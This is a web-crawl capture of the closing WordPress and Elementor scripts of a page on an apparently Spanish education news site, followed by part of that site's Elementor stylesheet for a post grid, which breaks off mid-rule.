wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" id="elementor-pro-frontend-js-before">
/* <![CDATA[ */
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/ahoraeducacion.com\/wp-admin\/admin-ajax.php","nonce":"7a7501da60","urls":{"assets":"https:\/\/ahoraeducacion.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/ahoraeducacion.com\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":false},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"facebook_sdk":{"lang":"es_AR","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/ahoraeducacion.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://ahoraeducacion.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.33.1" id="elementor-pro-frontend-js"></script>
<script type="text/javascript" src="https://ahoraeducacion.com/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.33.1" id="pro-elements-handlers-js"></script>
<script type="text/javascript" src="https://ahoraeducacion.com/wp-content/plugins/royal-elementor-addons/assets/js/lib/dompurify/dompurify.min.js?ver=3.0.6" id="dompurify-js"></script>
<script type="text/javascript" id="wpr-addons-js-js-extra">
/* <![CDATA[ */
var WprConfig = {"ajaxurl":"https://ahoraeducacion.com/wp-admin/admin-ajax.php","resturl":"https://ahoraeducacion.com/wp-json/wpraddons/v1","nonce":"4c39c96a59","addedToCartText":"was added to cart","viewCart":"View Cart","comparePageID":"","comparePageURL":"https://ahoraeducacion.com/noticias-de-interes/jornadas-de-deteccion-de-alteraciones-del-gusto-y-el-olfato/","wishlistPageID":"","wishlistPageURL":"https://ahoraeducacion.com/noticias-de-interes/jornadas-de-deteccion-de-alteraciones-del-gusto-y-el-olfato/","chooseQuantityText":"Please select the required number of items.","site_key":"","is_admin":"","input_empty":"Please fill out this field","select_empty":"Nothing selected","file_empty":"Please upload a file","recaptcha_error":"Recaptcha Error","woo_shop_ppp":"9","woo_shop_cat_ppp":"9","woo_shop_tag_ppp":"9","is_product_category":"","is_product_tag":""};
//# sourceURL=wpr-addons-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" data-cfasync="false" src="https://ahoraeducacion.com/wp-content/plugins/royal-elementor-addons/assets/js/frontend.min.js?ver=1.7.1040" id="wpr-addons-js-js"></script>
<script type="text/javascript" src="https://ahoraeducacion.com/wp-content/plugins/royal-elementor-addons/assets/js/modal-popups.min.js?ver=1.7.1040" id="wpr-modal-popups-js-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://ahoraeducacion.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://ahoraeducacion.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
	</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://ahoraeducacion.com/wp-content/uploads/elementor/css/post-346.css?ver=1765884961
body_size: 2707
content:
.elementor-346 .elementor-element.elementor-element-691d584{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--align-items:stretch;--gap:10px 10px;--row-gap:10px;--column-gap:10px;--padding-top:100px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-346 .elementor-element.elementor-element-691d584:not(.elementor-motion-effects-element-type-background), .elementor-346 .elementor-element.elementor-element-691d584 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#0F1012;}.elementor-346 .elementor-element.elementor-element-93775ee{--display:flex;}.elementor-widget-theme-site-logo .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-346 .elementor-element.elementor-element-9a9cd58{--display:flex;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-346 .elementor-element.elementor-element-24e1a10 .elementor-heading-title{font-family:"Kanit", Sans-serif;font-size:20px;font-weight:400;color:#FFFFFF;}.elementor-widget-divider{--divider-color:var( --e-global-color-secondary );}.elementor-widget-divider .elementor-divider__text{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-divider.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-secondary );}.elementor-widget-divider.elementor-view-framed .elementor-icon, .elementor-widget-divider.elementor-view-default .elementor-icon{color:var( --e-global-color-secondary );border-color:var( --e-global-color-secondary );}.elementor-widget-divider.elementor-view-framed .elementor-icon, .elementor-widget-divider.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-secondary );}.elementor-346 .elementor-element.elementor-element-0964e96{--divider-border-style:solid;--divider-color:#2C2E33;--divider-border-width:2px;}.elementor-346 .elementor-element.elementor-element-0964e96 .elementor-divider-separator{width:100%;}.elementor-346 .elementor-element.elementor-element-0964e96 .elementor-divider{padding-block-start:0px;padding-block-end:0px;}.elementor-346 .elementor-element.elementor-element-c92623c.wpr-grid-last-element-yes .wpr-grid-item-below-content>div:last-child{left:0;right:auto;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-filters{display:none;}.elementor-346 .elementor-element.elementor-element-c92623c .elementor-repeater-item-d4b7405{text-align:left;position:static;left:auto;}.elementor-346 .elementor-element.elementor-element-c92623c .elementor-repeater-item-12100f8{text-align:left;position:static;left:auto;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-above-content{padding:0px 0px 0px 0px;border-radius:0px 0px 0px 0px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-below-content{padding:0px 0px 0px 0px;border-radius:0px 0px 0px 0px;}.elementor-346 .elementor-element.elementor-element-c92623c.wpr-item-styles-wrapper .wpr-grid-item{padding:0px 0px 0px 0px;border-color:#E8E8E8;border-style:none;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-title .inner-block a{border-style:none;padding:0px 0px 0px 0px;color:#E4E4E4;border-color:#E8E8E8;transition-duration:0.2s;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-title .inner-block{margin:0px 0px 0px 0px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-content .inner-block{border-style:none;padding:0px 0px 0px 0px;margin:0px 0px 0px 0px;color:#6A6A6A;border-color:#E8E8E8;width:100%;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-excerpt .inner-block{border-style:none;padding:0px 0px 0px 0px;margin:0px 0px 0px 0px;color:#6A6A6A;border-color:#E8E8E8;width:100%;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-date .inner-block > span{border-style:none;padding:0px 0px 0px 0px;border-color:#E8E8E8;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-date .inner-block{margin:5px 7px 0px 0px;color:#777777;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-time .inner-block > span{border-style:none;padding:0px 0px 0px 0px;border-color:#E8E8E8;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-time .inner-block{margin:0px 0px 0px 0px;color:#9C9C9C;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-author .inner-block a{border-style:none;padding:0px 0px 0px 0px;color:#9C9C9C;border-color:#E8E8E8;transition-duration:0.1s;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-author .inner-block{margin:0px 0px 0px 0px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-comments .inner-block a{border-style:none;padding:0px 0px 0px 0px;color:#9C9C9C;border-color:#E8E8E8;transition-duration:0.1s;border-radius:2px 2px 2px 2px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-comments .inner-block{margin:0px 0px 0px 0px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-read-more .inner-block a{border-style:none;padding:0px 0px 0px 0px;color:#605BE5;border-color:#E8E8E8;transition-duration:0.1s;border-radius:0px 0px 0px 0px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-read-more .inner-block{margin:0px 0px 0px 0px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-lightbox .inner-block > span{border-style:none;padding:0px 0px 0px 0px;color:#ffffff;border-color:#E8E8E8;transition-duration:0.1s;border-radius:2px 2px 2px 2px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-lightbox .inner-block{margin:0px 0px 0px 0px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-sep-style-1:not(.wpr-grid-item-display-inline) .inner-block > span{width:100%;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-sep-style-1.wpr-grid-item-display-inline{width:100%;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-sep-style-1 .inner-block > span{border-bottom-width:2px;border-bottom-color:#E8E8E8;border-bottom-style:solid;border-radius:0px 0px 0px 0px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-sep-style-1 .inner-block{margin:15px 0px 15px 0px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-sep-style-2:not(.wpr-grid-item-display-inline) .inner-block > span{width:20%;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-sep-style-2.wpr-grid-item-display-inline{width:20%;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-sep-style-2 .inner-block > span{border-bottom-width:2px;border-bottom-color:#605BE5;border-bottom-style:solid;border-radius:0px 0px 0px 0px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-sep-style-2 .inner-block{margin:15px 0px 15px 0px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-tax-style-1 .inner-block a{border-style:none;margin-right:3px;padding:0px 0px 0px 0px;color:#9C9C9C;border-color:#E8E8E8;transition-duration:0.1s;border-radius:0px 0px 0px 0px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-tax-style-1 .wpr-grid-extra-text-left{padding-right:5px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-tax-style-1 .wpr-grid-extra-text-right{padding-left:5px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-tax-style-1 .inner-block{margin:0px 0px 0px 0px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-tax-style-2 .inner-block a{border-style:none;margin-right:3px;padding:0px 10px 0px 10px;color:#ffffff;background-color:#605BE5;border-color:#E8E8E8;transition-duration:0.1s;border-radius:3px 3px 3px 3px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-tax-style-2 .inner-block{margin:0px 0px 0px 0px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-media-hover-bg{width:100%;top:calc((100% - 100%)/2);left:calc((100% - 100%)/2);height:100%;transition-duration:0.3s;background-color:rgba(0, 0, 0, 0.25);border-radius:0px 0px 0px 0px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-media-hover-bg[class*="-top"]{top:calc((100% - 100%)/2);left:calc((100% - 100%)/2);}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-media-hover-bg[class*="-bottom"]{bottom:calc((100% - 100%)/2);left:calc((100% - 100%)/2);}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-media-hover-bg[class*="-right"]{top:calc((100% - 100%)/2);right:calc((100% - 100%)/2);}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-media-hover-bg[class*="-left"]{top:calc((100% - 100%)/2);left:calc((100% - 100%)/2);}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-animation-wrap:hover .wpr-grid-media-hover-bg{transition-delay:0s;}.elementor-346 .elementor-element.elementor-element-c92623c.wpr-item-styles-inner .wpr-grid-item-above-content{border-color:#E8E8E8;border-style:none;}.elementor-346 .elementor-element.elementor-element-c92623c.wpr-item-styles-inner .wpr-grid-item-below-content{border-color:#E8E8E8;border-style:none;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item{border-radius:0px 0px 0px 0px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-image-wrap{border-color:#E8E8E8;border-style:none;border-radius:0px 0px 0px 0px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-title .inner-block a:hover{color:#1A73E8;border-color:#E8E8E8;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-title .wpr-pointer-item:before{transition-duration:0.2s;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-title .wpr-pointer-item:after{transition-duration:0.2s;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-title a{font-family:"Kanit", Sans-serif;font-size:16px;font-weight:400;line-height:1.1em;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-content.wpr-enable-dropcap p:first-child:first-letter{color:#3a3a3a;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-excerpt.wpr-enable-dropcap p:first-child:first-letter{color:#3a3a3a;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-date .inner-block span[class*="wpr-grid-extra-text"]{color:#9C9C9C;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-date .inner-block [class*="wpr-grid-extra-icon"] i{color:#9C9C9C;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-date .inner-block [class*="wpr-grid-extra-icon"] svg{fill:#9C9C9C;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-date, .elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-date span{font-family:"Poppins", Sans-serif;font-size:12px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-date .wpr-grid-extra-text-left{padding-right:5px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-date .wpr-grid-extra-text-right{padding-left:5px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-date .wpr-grid-extra-icon-left{padding-right:5px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-date .wpr-grid-extra-icon-right{padding-left:5px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-time .inner-block span[class*="wpr-grid-extra-text"]{color:#9C9C9C;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-time .inner-block [class*="wpr-grid-extra-icon"] i{color:#9C9C9C;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-time .inner-block [class*="wpr-grid-extra-icon"] svg{fill:#9C9C9C;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-time .wpr-grid-extra-text-left{padding-right:5px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-time .wpr-grid-extra-text-right{padding-left:5px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-time .wpr-grid-extra-icon-left{padding-right:5px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-time .wpr-grid-extra-icon-right{padding-left:5px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-author .inner-block span[class*="wpr-grid-extra-text"]{color:#9C9C9C;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-author .inner-block a:hover{color:#605BE5;border-color:#E8E8E8;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-author .inner-block a img{border-radius:0px 0px 0px 0px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-author .wpr-grid-extra-text-left{padding-right:5px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-author .wpr-grid-extra-text-right{padding-left:5px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-author .wpr-grid-extra-icon-left{padding-right:5px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-author .wpr-grid-extra-icon-right{padding-left:5px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-author img{margin-right:5px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-comments .inner-block span[class*="wpr-grid-extra-text"]{color:#9C9C9C;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-comments .inner-block a:hover{color:#605BE5;border-color:#E8E8E8;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-comments .wpr-grid-extra-text-left{padding-right:5px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-comments .wpr-grid-extra-text-right{padding-left:5px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-comments .wpr-grid-extra-icon-left{padding-right:5px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-comments .wpr-grid-extra-icon-right{padding-left:5px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-read-more .inner-block a:hover{color:#4A45D2;border-color:#E8E8E8;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-read-more .inner-block a:before{transition-duration:0.1s;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-read-more .inner-block a:after{transition-duration:0.1s;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-read-more .wpr-grid-extra-icon-left{padding-right:5px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-read-more .wpr-grid-extra-icon-right{padding-left:5px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-lightbox .inner-block > span:hover{color:#605BE5;border-color:#E8E8E8;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-lightbox .wpr-grid-extra-text-left{padding-right:5px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-lightbox .wpr-grid-extra-text-right{padding-left:5px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-pagination a{color:#ffffff;background-color:#605BE5;border-color:#E8E8E8;transition-duration:0.1s;border-style:none;padding:8px 20px 8px 20px;border-radius:3px 3px 3px 3px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-pagination svg{fill:#ffffff;transition-duration:0.1s;width:15px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-pagination > div > span{color:#ffffff;background-color:#605BE5;border-color:#E8E8E8;transition-duration:0.1s;border-style:none;margin-right:10px;padding:8px 20px 8px 20px;border-radius:3px 3px 3px 3px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-pagination span.wpr-disabled-arrow{color:#ffffff;background-color:#605BE5;border-color:#E8E8E8;border-style:none;padding:8px 20px 8px 20px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-pagination-finish{color:#605BE5;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-double-bounce .wpr-child{background-color:#605BE5;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-wave .wpr-rect{background-color:#605BE5;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-spinner-pulse{background-color:#605BE5;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-chasing-dots .wpr-child{background-color:#605BE5;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-three-bounce .wpr-child{background-color:#605BE5;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-fading-circle .wpr-circle:before{background-color:#605BE5;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-ring div{border-color:#605BE5  transparent transparent transparent;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-pagination a:hover{color:#ffffff;background-color:#4A45D2;border-color:#E8E8E8;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-pagination a:hover svg{fill:#ffffff;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-pagination > div > span:not(.wpr-disabled-arrow):hover{color:#ffffff;background-color:#4A45D2;border-color:#E8E8E8;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-pagination span.wpr-grid-current-page{color:#ffffff;background-color:#4A45D2;border-color:#E8E8E8;border-style:none;margin-right:10px;padding:8px 20px 8px 20px;border-radius:3px 3px 3px 3px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-pagination i{font-size:15px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-pagination{margin-top:25px;padding:0px 0px 0px 0px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-pagination a:not(:last-child){margin-right:10px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-pagination > div > a.wpr-prev-page{margin-right:10px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-pagination span.wpr-disabled-arrow:not(:last-child){margin-right:10px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-pagination .wpr-prev-post-link i{padding-right:10px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-pagination .wpr-next-post-link i{padding-left:10px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-pagination .wpr-first-page i{padding-right:10px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-pagination .wpr-prev-page i{padding-right:10px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-pagination .wpr-next-page i{padding-left:10px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-pagination .wpr-last-page i{padding-left:10px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-pagination .wpr-prev-post-link svg{margin-right:10px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-pagination .wpr-next-post-link svg{margin-left:10px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-pagination .wpr-first-page svg{margin-right:10px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-pagination .wpr-prev-page svg{margin-right:10px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-pagination .wpr-next-page svg{margin-left:10px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-pagination .wpr-last-page svg{margin-left:10px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-protected{color:#ffffff;background-color:#605BE5;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-protected input{background-color:#ffffff;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-tax-style-1 .inner-block span[class*="wpr-grid-extra-text"]{color:#9C9C9C;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-tax-style-1 .inner-block [class*="wpr-grid-extra-icon"] i{color:#9C9C9C;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-tax-style-1 .inner-block [class*="wpr-grid-extra-icon"] svg{fill:#9C9C9C;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-tax-style-1 .inner-block a:hover{color:#605BE5;border-color:#E8E8E8;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-tax-style-1 .wpr-pointer-item:before{background-color:#605BE5;transition-duration:0.1s;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-tax-style-1 .wpr-pointer-item:after{background-color:#605BE5;transition-duration:0.1s;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-tax-style-1 .wpr-grid-extra-icon-left{padding-right:5px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-tax-style-1 .wpr-grid-extra-icon-right{padding-left:5px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-tax-style-2 .inner-block span[class*="wpr-grid-extra-text"]{color:#9C9C9C;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-tax-style-2 .inner-block [class*="wpr-grid-extra-icon"] i{color:#9C9C9C;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-tax-style-2 .inner-block [class*="wpr-grid-extra-icon"] svg{fill:#9C9C9C;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-tax-style-2 .inner-block a:hover{color:#ffffff;background-color:#4A45D2;border-color:#E8E8E8;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-tax-style-2 .wpr-pointer-item:before{background-color:#ffffff;transition-duration:0.1s;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-tax-style-2 .wpr-pointer-item:after{background-color:#ffffff;transition-duration:0.1s;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-tax-style-2 .wpr-grid-extra-text-left{padding-right:5px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-tax-style-2 .wpr-grid-extra-text-right{padding-left:5px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-tax-style-2 .wpr-grid-extra-icon-left{padding-right:5px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-tax-style-2 .wpr-grid-extra-icon-right{padding-left:5px;}.elementor-346 .elementor-element.elementor-element-c7fd03f{--display:flex;}.elementor-346 .elementor-element.elementor-element-d914a3d .elementor-heading-title{font-family:"Kanit", Sans-serif;font-size:20px;font-weight:400;color:#FFFFFF;}.elementor-346 .elementor-element.elementor-element-75eb64d{--divider-border-style:solid;--divider-color:#2C2E33;--divider-border-width:2px;}.elementor-346 .elementor-element.elementor-element-75eb64d .elementor-divider-separator{width:100%;}.elementor-346 .elementor-element.elementor-element-75eb64d .elementor-divider{padding-block-start:0px;padding-block-end:0px;}.elementor-346 .elementor-element.elementor-element-c099fa7 > .elementor-widget-container{margin:-17px 0px 0px 0px;padding:0px 